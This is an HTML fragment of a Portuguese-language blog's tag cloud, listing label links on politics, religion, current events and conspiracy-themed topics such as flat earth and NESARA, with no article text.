<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Liga%20%C3%81rabe'>Liga Árabe</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/MODERNA'>MODERNA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maioridade%20Penal'>Maioridade Penal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Noruega'>Noruega</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pent%C3%A1gono'>Pentágono</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Propagandas'>Propagandas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Reforma%20da%20Previd%C3%AAncia'>Reforma da Previdência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ren%C3%BAncia'>Renúncia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Rodrigo%20Janot'>Rodrigo Janot</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sionismo'>Sionismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9rgio%20Cabral'>Sérgio Cabral</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Terra%20Plana'>Terra Plana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Volta%20do%20Senhor%20Jesus'>Volta do Senhor Jesus</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Yuan'>Yuan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/black%20bloc'>black bloc</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/chabad'>chabad</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/cor%C3%A9ia%20do%20norte'>coréia do norte</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/edward%20snowden'>edward snowden</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada'>embaixada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/embaixada%20americana'>embaixada americana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/festa%20pag%C3%A3'>festa pagã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gesara'>gesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luciferase'>luciferase</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/meteoro'>meteoro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mosquitos'>mosquitos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A9dico'>médico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/nesara'>nesara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/real%20digital'>real digital</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/telegram'>telegram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2015'>2015</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Antonio%20Guterres'>Antonio Guterres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Arthur%20Lira'>Arthur Lira</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BREXIT'>BREXIT</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bush'>Bush</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Darpa'>Darpa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Deltan%20Dallagnol'>Deltan Dallagnol</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ernesto%20Ara%C3%BAjo'>Ernesto Araújo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Finl%C3%A2ndia'>Finlândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G7'>G7</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gilmar%20Mendes'>Gilmar Mendes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Goi%C3%A1s'>Goiás</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Governador'>Governador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Huawei'>Huawei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Irlanda'>Irlanda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Levy%20fidelix'>Levy fidelix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maria%20Gra%C3%A7a%20Foster'>Maria Graça Foster</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Matt%20groening'>Matt groening</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michelle%20Bolsonaro'>Michelle Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NOT%C3%8DCIAS%20BRASIL'>NOTÍCIAS BRASIL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Neymar'>Neymar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Nova%20Zel%C3%A2ndia'>Nova Zelândia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OAS'>OAS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PGR'>PGR</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Papa%20Le%C3%A3o%20XIV'>Papa Leão XIV</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%AAmio%20Nobel%20da%20Paz'>Prêmio Nobel da Paz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Santa%20Catarina'>Santa Catarina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Superlua'>Superlua</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/S%C3%A9ries'>Séries</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/a%20grande%20tribula%C3%A7%C3%A3o'>a grande tribulação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aliena%C3%A7%C3%A3o'>alienação</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/antifa'>antifa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/carros%20el%C3%A9tricos'>carros elétricos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/catolicismo'>catolicismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/era%20de%20aqu%C3%A1rio'>era de aquário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gay'>gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holocausto'>holocausto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/liberais'>liberais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/luas%20de%20Sangue'>luas de Sangue</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/maria%20do%20ros%C3%A1rio'>maria do rosário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mensagem%20de%20f%C3%A9'>mensagem de fé</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%ADdia%20independente'>mídia independente</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/papa'>papa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/praias'>praias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prenuncio%20da%20marca%20da%20besta'>prenuncio da marca da besta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/p%C3%A1scoa'>páscoa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/rituais%20macabros'>rituais macabros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tr%C3%A1fico'>tráfico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ver%C3%A3o'>verão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/votos'>votos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/1984'>1984</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Allah'>Allah</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Al%C3%A1'>Alá</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/AstraZaneca'>AstraZaneca</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BRICS%2B'>BRICS+</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bielor%C3%BAssia'>Bielorússia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cear%C3%A1'>Ceará</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Centr%C3%A3o'>Centrão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Copa%202022'>Copa 2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Covid%2021'>Covid 21</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cristina%20Kirchner'>Cristina Kirchner</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Datafolha'>Datafolha</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Eduardo%20Jorge'>Eduardo Jorge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fascismo'>Fascismo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Funk'>Funk</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Internet%20das%20coisas'>Internet das coisas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jeffrey%20Epstein'>Jeffrey Epstein</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Luciana%20Genro'>Luciana Genro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Manuela%20D%C2%B4%C3%81vila'>Manuela D&#180;Ávila</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Michael%20jackson'>Michael jackson</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/OVNIS'>OVNIS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Obama'>Obama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olaf%20Scholz'>Olaf Scholz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PCC'>PCC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Poder%20Verde%20S%C3%ADntese'>Poder Verde Síntese</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Ratinho'>Programa do Ratinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Psb'>Psb</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/SEGUNDA%20GUERRA%20MUNDIAL'>SEGUNDA GUERRA MUNDIAL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Steve%20Bannon'>Steve Bannon</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Viol%C3%AAncia'>Violência</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/armas%20nucleares'>armas nucleares</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bndes'>bndes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/caminhoneiros'>caminhoneiros</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/correios'>correios</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/dia%20do%20trabalhador'>dia do trabalhador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/engano'>engano</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/gasolina'>gasolina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ideologia'>ideologia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/idolatria'>idolatria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/illuminatti'>illuminatti</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/imp%C3%A9rio'>império</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/libertinagens'>libertinagens</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/renda%20b%C3%A1sica%20mundial'>renda básica mundial</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/tesla'>tesla</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/triplex'>triplex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/veja'>veja</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2018'>2018</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Agricultura'>Agricultura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anthony%20Blinken'>Anthony Blinken</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Bernie%20Sanders'>Bernie Sanders</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Cart%C3%A3o%20de%20Cr%C3%A9dito'>Cartão de Crédito</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Coca%20Cola'>Coca Cola</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/DREX'>DREX</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Dubai'>Dubai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Faust%C3%A3o'>Faustão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Febre%20Oropouche'>Febre Oropouche</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fl%C3%A1vio%20Bolsonaro'>Flávio Bolsonaro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Furac%C3%A3o'>Furacão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/General%20Heleno'>General Heleno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hong%20Kong'>Hong Kong</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hugo%20Ch%C3%A1vez'>Hugo Chávez</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Hungria'>Hungria</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ind%C3%BAstria%20da%20Moda'>Indústria da Moda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jana%C3%ADna%20Paschoal'>Janaína Paschoal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Kate%20Middleton'>Kate Middleton</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Natal'>Natal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Netflix'>Netflix</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/ONGs'>ONGs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/PC%20do%20B'>PC do B</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pais%20desavisados'>Pais desavisados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pastor'>Pastor</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Programa%20do%20Gugu'>Programa do Gugu</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Sam%20Altman'>Sam Altman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Talmude'>Talmude</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Tony%20Blair'>Tony Blair</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Urnas'>Urnas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aids'>aids</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/aquecimento%20Global'>aquecimento Global</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/astros%20da%20m%C3%BAsica'>astros da música</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/atriz'>atriz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/bahia'>bahia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/blockchain'>blockchain</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/casamento'>casamento</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/controle%20total'>controle total</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/crimes'>crimes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/discurso%20de%20%C3%B3dio'>discurso de ódio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/document%C3%A1rio'>documentário</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/final%20da%20Copa%20do%20Mundo'>final da Copa do Mundo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/grafeno'>grafeno</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/holografia'>holografia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/insetos'>insetos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/invas%C3%A3o'>invasão</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/kremlin'>kremlin</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/livro'>livro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/mundo%20gay'>mundo gay</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/m%C3%A1scara'>máscara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/pecados'>pecados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/prostitui%C3%A7%C3%A3o'>prostituição</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/realidade%20aumentada'>realidade aumentada</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/roberto%20marinho'>roberto marinho</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/skynet'>skynet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/soldados'>soldados</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/vacina%20universal'>vacina universal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/2022'>2022</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/7%20pecados%20capitais'>7 pecados capitais</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anunnakis'>Anunnakis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Anvisa'>Anvisa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Avi%20Berkowitz'>Avi Berkowitz</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/BBC'>BBC</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Boko%20Haram'>Boko Haram</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/CPMF'>CPMF</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Capit%C3%B3lio'>Capitólio</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Carros%20aut%C3%B4nomos'>Carros autônomos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/C%C3%A1rmen%20L%C3%BAcia'>Cármen Lúcia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Equador'>Equador</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Ethereum'>Ethereum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Fac%C3%A7%C3%B5es'>Facções</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Gab.ai'>Gab.ai</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Giorgia%20Meloni'>Giorgia Meloni</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Glenn%20Greenwald'>Glenn Greenwald</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/G%C3%AAnesis'>Gênesis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/H5N1'>H5N1</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Humanidade'>Humanidade</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igreja%20Anglicana'>Igreja Anglicana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Igrejas'>Igrejas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Incesto'>Incesto</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Javier%20Milei'>Javier Milei</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Jucrisl%C3%A3'>Jucrislã</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Maduro'>Maduro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Milagres'>Milagres</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Minist%C3%A9rio%20da%20Sa%C3%BAde'>Ministério da Saúde</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/M%C3%ADssil'>Míssil</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/NFTs'>NFTs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/O%20anticristo'>O anticristo</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Olimp%C3%ADadas%202020'>Olimpíadas 2020</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Panela%C3%A7o'>Panelaço</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Porta%20dos%20Fundos'>Porta dos Fundos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipe%20Charles'>Príncipe Charles</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.bastidoresdanet.com/search/label/Pr%C3%ADncipes'>Príncipes</a>
</span>
